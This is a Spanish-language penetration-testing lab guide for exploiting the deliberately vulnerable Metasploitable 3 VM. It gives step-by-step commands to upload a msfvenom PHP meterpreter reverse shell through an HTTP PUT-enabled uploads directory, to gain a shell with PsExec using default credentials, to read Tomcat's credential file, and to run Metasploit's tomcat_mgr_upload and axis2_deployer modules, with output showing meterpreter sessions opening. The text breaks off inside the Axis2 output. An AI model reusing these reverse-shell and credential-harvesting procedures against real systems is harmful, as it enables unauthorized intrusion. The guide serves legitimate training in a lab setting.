# **METASPLOITABLE 3**

Laboratorios de Practica

# Ejercicios de explotación de vulnerabilidades para Metasploitable 3



# Juan Oliva

<u>@jroliva</u>

Security Consultant / Technical Writer at <u>SILCOM</u> <u>jroliva@gmail.com</u> / <u>joliva@silcom.com.pe</u>

> Marzo 2018 V1.0

# 1. Introducción

El objetivo del presente documento es proporcionar una guía práctica para desarrollar la explotación de vulnerabilidades en Metasploitable 3 desde la perspectiva de un Pentester / Ethical Hacker.

La misma representa una recopilación de diversos tutoriales escritos y en video, los cuales han sido probados y modificados tratando de aplicar una metodología sencilla y que sobre todo provea un marco de referencia para la evaluación de vulnerabilidades.

Acerca de Metasploitable

Es una máquina virtual desarrollada por la empresa Rapid7 (<u>www.rapid7.com</u>) que permite explotar vulnerabilidades utilizando Metasploit Framework. La misma es utilizada para una diversidad de propósitos; como entrenamientos para la explotación de red, desarrollo de exploits, evaluación de software, entre otros propósitos en el marco de la seguridad informática.

Todas las instrucciones del presente material fueron realizadas con Kali Linux y con la instalación de Metasploit3 realizada en este enlace:

https://jroliva.net/2018/01/21/instalacion-metasploitable3/

Juan Oliva @jroliva

# Índice de Contenidos

| 1. | Introducción                                              |   |
|----|-----------------------------------------------------------|---|
| 2. | Explotación de verbos innecesarios en servidor Web APACHE | 0 |
| 3. | Explotación de servicio TOMCAT con SMB                    | 5 |
| 4. | Ataques de fuerza bruta contra servicio GLASSFISH         | 9 |
| 5. | Explotación de servicio MYSQL                             |   |
| 6. | Explotación de servicio Elasticsearch REST API 1.1.1      |   |
| 7. | Explotación de servicio JENKINS                           |   |
| 8. | Bibliografía y Fuentes                                    |   |
|    |                                                           |   |

# 2. Explotación de verbos innecesarios en servidor Web APACHE

Escanear la IP objetivo para conocer los puertos abiertos para ejecutar servicios.

#### nmap -p8585 -sV 172.16.3.122

El resultado sería el siguiente:



Verificando el puerto 8585 nos damos cuenta que es una interface de WAMP

| WAMPSERVER Homepa × |                     |                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|---------------------|---------------------|------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ← → C (i) 172.16    | 5.3.122:8585        |                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                     | ω                   |                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                     | WampServer          |                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                     |                     |                                                                  |                                                                                                    |                                                                                                    |                                                                                                    | Version 2.2 Version Française                                                                                               |
|                     | Server Configura    | ation                                                            |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                     | Apache Version :    | 2.2.21                                                           |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                     | PHP Version :       | 5.3.10                                                           |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                     | Loaded Extensions : | Core date date conv pre tokenizer pDO xmlreader xmlreader xdebug | <ul> <li>bcmath</li> <li>ereg</li> <li>ison</li> <li>Reflection</li> <li>zip</li> <li>Phar</li> <li>xmlwriter</li> <li>mysqli</li> </ul> | <ul> <li>calendar</li> <li>filter</li> <li>mcrypt</li> <li>session</li> <li>zlib</li> <li>SimpleXML</li> <li>apache2handler</li> <li>pdo_mysql</li> </ul> | <ul> <li>com_dotnet</li> <li>ftp</li> <li>SPL</li> <li>standard</li> <li>libxml</li> <li>wddx</li> <li>mbstring</li> <li>pdo_sqlite</li> </ul> | <ul> <li>ctype</li> <li>hash</li> <li>odbc</li> <li>mysqind</li> <li>dom</li> <li>xmi</li> <li>gd</li> <li>mhash</li> </ul> |
|                     | MySQL Version :     | 5.5.20                                                           |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                     | Tools               |                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                     | 🥟 phpinfo()         |                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                     | 🥟 phpmyadmin        |                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                     | Your Projects       |                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                     | 📄 uploads           |                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                     | wordpress           |                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |

Revisando la página se puede encontrar que existe un enlace interesante que dice "uploads"



Puesto que que en Nmap no hemos configurado los scripts de explotación para servidores Web, , ahora escanearemos de nuevo la IP objetivo utilizando NIKTO con el puerto abierto para cargar el directorio, por lo tanto, ejecutaremos el siguiente comando en la terminal

### Nikto -h http://172.16.3.122:8585/uploads/



NIKTO muestra que en el directorio upload el método HTTP PUT permite al cliente guardar archivos en el servidor web, lo que significa que puedo cargar un archivo en el servidor y esta etapa podría ser parte del ataque cargando un archivo malicioso como puerta trasera en el servidor web.

Para poder desarrollar este ataque, es necesario Instalar el complemento "poster" en Firefox/chrome. Este complemento, puede realizar una solicitud HTTP con parámetros como: GET, POST, PUT and DELETE.

| $\leftarrow$ $\rightarrow$ C $\blacksquare$ Secure   h | ttps://chrome.google.com/webstore/de                 | tail/chrome-poster/cdjfedloinmbp | opobahmonnjigpmlajcd/related       |                              | ±                                          |
|--------------------------------------------------------|------------------------------------------------------|----------------------------------|------------------------------------|------------------------------|--------------------------------------------|
| chrome v                                               | veb store                                            |                                  |                                    | joliva@silci                 | om.com.pe 👻 🏟                              |
| poster<br>« Inicio                                     | Chrome Po<br>ofreido por Zhiping Deng                | ster                             | riar                               | ARADIDO A CHROME             | × e extensiones                            |
| <ul><li>Extensiones</li><li>Temas</li></ul>            | DESCRIPCIÓN GENERAL OPINION                          | ES AYUDA                         | RELACIONADOS                       |                              | r VALORAR<br>desarrolladores<br>★★★★★ (84) |
| FUNCIONES                                              | Relacionados                                         |                                  |                                    |                              | R A CHROME                                 |
| De Google Gratis Disponible                            | JSONView<br>***** (2658)                             | Refined GitHub                   | Postman Interceptor<br>***** (579) | JSON Formatter               | Biogs<br>★★★★☆ (8)                         |
|                                                        | Restlet Client - REST<br>API Testing<br>***** (2577) | Wizdler<br>★★★★☆ (343)           | PageZipper<br>★★★★ (87)            | Live Code                    | Pro-<br>ctvidad                            |
| ○ ★ ★ ★ :<br>○ ★ ★ ★ :<br>○ ★ ★ ★ :                    | Copy Selected Links                                  | ElasticSearch Head               | HTTP Request<br>Blocker            | Request Maker<br>★★★★☆ (176) | dos de temas                               |

Ahora es necesario preparar el archivo que se subirá al servidor, el cual el ser ejecutado nos brindara una Shell reversa, esto lo realizaremos con msfvenom.

#### msfvenom -p php/meterpreter/reverse\_tcp lhost=172.16.3.114 lport=4444 -f raw

Copiar el código desde <? Php hasta die () luego guardar en un archivo con la extensión .php. Por ejemplo guardar el archivo como shel.php y luego buscar este archivo a través de poster para cargarlo con el método PUT en el servidor web como se muestra a continuación.



Abrir poster luego explore el archivo que va a cargar (shel.php) y haga clic en la opción PONER. Esta exploración te mostrará que PUT está permitido, lo que significa que puedes subir a través de él.

|                 | chrome://post                            | er - Po |                                                                          | Response                                  | 8 |  |  |
|-----------------|------------------------------------------|---------|--------------------------------------------------------------------------|-------------------------------------------|---|--|--|
| Request         |                                          |         | PUT on http://172.16.3.122:8585/uploads/shel.php                         |                                           |   |  |  |
| URL: h          | ttp://172.16.3.122:8585/uploads/shel.php | 2       | Status: 201 Crea                                                         | ted PUBLIC "-//IFTE//DTD HTML 2.0//EN">   |   |  |  |
| User Auth:      |                                          |         | <html><head><br/><title>201 Crea<br/></title></head><body></body></html> | sted                                      |   |  |  |
| Timeout (s): 3  | 0                                        |         | <pre><hi></hi></pre> chi>Created                                         |                                           |   |  |  |
| Actions         |                                          |         |                                                                          |                                           |   |  |  |
| GET             | POST PUT DELET                           | ΓE      |                                                                          |                                           |   |  |  |
| Content to Send | Headers Parameters                       |         |                                                                          |                                           |   |  |  |
| File:           | /root/Escritorio/shel.php                |         |                                                                          |                                           |   |  |  |
| Content Type:   | application/x-php                        |         |                                                                          |                                           |   |  |  |
| Content Options | s: Base64 Encode Body from F             | Parame  |                                                                          |                                           |   |  |  |
|                 |                                          |         | Headers:                                                                 |                                           |   |  |  |
|                 |                                          |         | Date                                                                     | Mon, 19 Mar 2018 17:05:14 GMT             |   |  |  |
|                 |                                          |         | Server                                                                   | Apache/2.2.21 (Win64) PHP/5.3.10 DAV/2    |   |  |  |
|                 |                                          |         | Location                                                                 | http://172.16.3.122:8585/uploads/shel.php |   |  |  |
|                 |                                          |         | Content-Length                                                           | 189                                       |   |  |  |
|                 |                                          |         | Keep-Alive                                                               | timeout=5, max=100                        |   |  |  |
|                 |                                          |         | Connection                                                               | Keep-Alive                                |   |  |  |
|                 |                                          |         | ſ                                                                        | Close                                     | Ť |  |  |

Ahora prora ver que el archivo está cargado (como en nuestro caso el archivo es shel.php)

| Index of /uploads                                                         |  |
|---------------------------------------------------------------------------|--|
| ← → C (i) 172.16.3.122:8585/uploads/                                      |  |
| Index of /uploads                                                         |  |
| [ICO] <u>Name</u> <u>Last modified</u> <u>Size Description</u>            |  |
| [DIR] <u>Parent Directory</u> - [] <u>shel.php</u> 19-Mar-2018 10:05 1.1K |  |

Ahora será necesario iniciar un multi/handler desde metasploit de la siguiente forma.

msfconsole use multi/handler set payload php/meterpreter/reverse\_tcp set lhost 172.16.3.114 set lport 4444 exploit

Luego será necesario hacer clic sobre el archivo subido el cual generara una conexión reversa de la siguiente forma:

| <u>msf</u> > use mu<br><u>msf</u> exploit(<br>payload => p<br><u>msf</u> exploit(<br>lhost => 172<br><u>msf</u> exploit(<br>lport => 444<br><u>msf</u> exploit(<br>[*] Exploit | <pre>ilti/handler (handler) &gt; set payload pl hp/meterpreter/reverse_t( handler) &gt; set lhost 172 2.16.3.114 (handler) &gt; set lport 4444 (handler) &gt; set lport 4444 (handler) &gt; exploit running as background job</pre>                        | np/meterpreter/revers<br>cp<br>.16.3.114<br>4<br>0 0.            | se_tcp             |                                                        |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------|--------------------|--------------------------------------------------------|
| <pre>[*] Started<br/>msf exploit<br/>msf exploit<br/>msf exploit<br/>[*] Sending<br/>[*] Meterpre<br/>msf exploit<br/>search se<br/>msf exploit</pre>                          | <pre>reverse TCP handler on 1<br/>(handler) &gt;<br/>(handler) &gt;<br/>(handler) &gt;<br/>(handler) &gt;<br/>stage (37543 bytes) to 1<br/>eter session 1 opened (17;<br/>(handler) &gt; se<br/>ervices sessions set<br/>(handler) &gt; seessions -i</pre> | 72.16.3.114:4444<br>72.16.3.122<br>2.16.3.114:4444 -> 17<br>setg | 72.16.3.122:49396) | 5) at 2018-03-19 12:11:55 -0500                        |
| Active sessi                                                                                                    | ions<br>                                                                                                    |                                                                  |                    |                                                        |
| Id Name                                                                                                    | Туре                                                                                                    | Information                                                      |                    | Connection                                             |
| 1                                                                                                    | meterpreter php/windows                                                                                                    | LOCAL SERVICE (0) @                                              | METASPLOITABLE3    | 172.16.3.114:4444 -> 172.16.3.122:49396 (172.16.3.122) |
| <u>msf</u> exploit<br>[*] Starting                                                                                                    | ( <mark>handler</mark> ) > sessions -i 1<br>g interaction with 1                                                                                                    |                                                                  |                    |                                                        |
| <u>meterpreter</u><br>Computer<br>OS<br>Meterpreter<br><u>meterpreter</u>                                                                                                    | > sysinfo<br>: METASPLOITABLE3<br>: Windows NT METASPLOITAU<br>: php/windows<br>>                                                                                                    | BLE3 6.1 build 7601 (                                            | (Windows Server 20 | 2008 R2 Standard Edition Service Pack 1) AMD64         |

# 3. Explotación de servicio TOMCAT con SMB

Escanear la IP objetivo para conocer los puertos abiertos para ejecutar servicios.

### nmap -sV -p8282 172.16.3.122

El resultado sería el siguiente:



Verificando el puerto 8282 nos damos cuenta que es una interface por defecto de TOMCAT

| 🔀 Apache T                                       | Fomcat/8.0.33                | ×                   |                                                                |                                    |                                                   |                    |                 |           |                        |                             |                                             |                         |   | 9 - | + | × |
|--------------------------------------------------|------------------------------|---------------------|----------------------------------------------------------------|------------------------------------|---------------------------------------------------|--------------------|-----------------|-----------|------------------------|-----------------------------|---------------------------------------------|-------------------------|---|-----|---|---|
| $\textbf{\leftarrow} \ \Rightarrow \ \textbf{G}$ | () 172.16.3                  | 3.122:8282          |                                                                |                                    |                                                   |                    |                 |           |                        |                             |                                             |                         | ☆ | TC  | Ρ | : |
|                                                  | Home                         | Documentatio        | on Configura                                                   | tion                               | Examples                                          | Wiki               | Mailing Lists   |           |                        |                             | Fin                                         | d Help                  |   |     |   |   |
|                                                  | Apach                        | ne Tomcat           | 8.0.33                                                         |                                    |                                                   |                    | `               |           | http:/                 | Softwa                      | apache.o                                    | latio<br><sup>rg/</sup> | n |     |   |   |
|                                                  |                              | lf                  | you're seeir                                                   | ng th                              | is, you've                                        | succes             | ssfully install | ed Tomcat | t. Congratula          | tions!                      |                                             |                         |   |     |   |   |
|                                                  | X                            | TM                  | Recommende<br>Security Cons<br>Manager Appli<br>Clustering/Ses | ed Re<br>iderat<br>icatio<br>ision | eading:<br>tions HOW-T<br>n HOW-TO<br>Replication | <u>ro</u><br>How-t | <u>0</u>        |           |                        |                             | Server Status<br>Manager App<br>Host Manage | s<br>o<br>er            |   |     |   |   |
|                                                  | Develo                       | per Quick Sta       | rt                                                             |                                    |                                                   |                    |                 |           |                        |                             |                                             |                         |   |     |   |   |
|                                                  | <u>Tomcat S</u><br>First Web | etup<br>Application | Real<br>JDB                                                    | ms & /<br>C Data                   | AAA<br>Sources                                    |                    | <u>Examples</u> |           | <u>Servle</u><br>Tomca | et Specifica<br>at Versions | ations<br>E                                 |                         |   |     |   |   |
|                                                  | Manag                        | jing Tomcat         |                                                                |                                    | Docum                                             | nentati            | on              |           | Getting He             | elp                         |                                             |                         |   |     |   |   |

Ahora vamos a iniciar sesión con el programa psexec utilizando el puerto smb 445

Psexec.exe es un software que nos ayuda a acceder a otras computadoras en una red. Este software nos lleva directamente al shell de la PC remota con la ventaja de no hacer nada manualmente. Descargue este software desde:

http://download.sysinternals.com/files/PSTools.zip.

Descomprimir el archivo una vez descargado. Luego desde un sistema operativo Windows ejecutar el entorno de comandos o CMD y escribir:

#### PsExec.exe \\172.16.3.122 -u vagrant -p vagrant cmd

Al ejecutar veremos que hemos obtenido acceso al sistema de archivos del servidor.

```
Nicrosoft Windows [Versión 6.1.7601]
C:\Users\sebas>cd C:\Users\sebas\Downloads\PSTools
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas\Downloads\PSTools>
C:\Users\sebas
```

Como tenemos conocimiento de la existencia de TOMCAT, es posible recuperar las credenciales del archivo tomcat-users.xml, ubicado en:

cd c:\program files\apache software foundation\tomcat\apache-tomcat-8.0.33\conf type tomcat-users.xml

Luego se puede obtener la credencial del usuario de TOMCAT . Ahora usar esta credencial para atacar usando METASPLOIT.

Ahora es necesario iniciar METASPLOIT luego será necesario cargar el modulo "tomat\_mgr\_upload" para el ataque de TOMCAT.

Este módulo se puede usar para ejecutar un payload en el servidor Apache Tomcat que tiene la aplicación expuesta "manager". El payload se carga como un archivo WAR que contiene una aplicación jsp utilizando una solicitud POST contra el componente /manager/html/upload.

use exploit/multi/http/tomcat\_mgr\_upload set rhost 172.16.3.122 set rport 8282 set HttpUsername sploit set HttpPassword sploit exploit



Ahora ejecutar el módulo inicia sesión en una instancia del Módulo de administración web de Axis2 utilizando un usuario y contraseña específico, esto carga y ejecuta comandos mediante la implementación de un servicio web malicioso haciendo el uso de SOAP.

use exploit/multi/http/axis2\_deployer set rhost 172.16.3.122 set rport 8282 exploit

```
<u>nsf</u> exploit(multi/http
nsf exploit(multi/http
rhost => 172.16.3.122
                                                          ) > use exploit/multi/http/axis2_deployer
                                                     r) > set rhost 172.16.3.122
                                 'axis2 deployer) > set rport 8282
<u>nsf</u> exploit(
rport => 8282
                   ulti/http/axis2_deployer) > exploit
.
<u>nsf</u> exploit(m
 *] Started reverse TCP handler on 172.16.3.120:4444
[+] http://172.16.3.122:8282/axis2/axis2-admin [Apache-Coyote/1.1] [Axis2 Web Admin Module] successful login '
admin' : 'axis2'
(+) Successfully uploaded
(*) Polling to see if the
[*] Polling to see if the service is ready
[*] Sending stage (53859 bytes) to 172.16.3.122
[*] Meterpreter session 2 opened (172.16.3.120:4444 -> 172.16.3.122:49648) at 2018-03-21 13:25:10 -0500
[+] Deleted webapps/axis2/WEB-INF/services/xspZqdbg.jar
<u>meterpreter</u> > sysinfo
Computer : métasploitable3
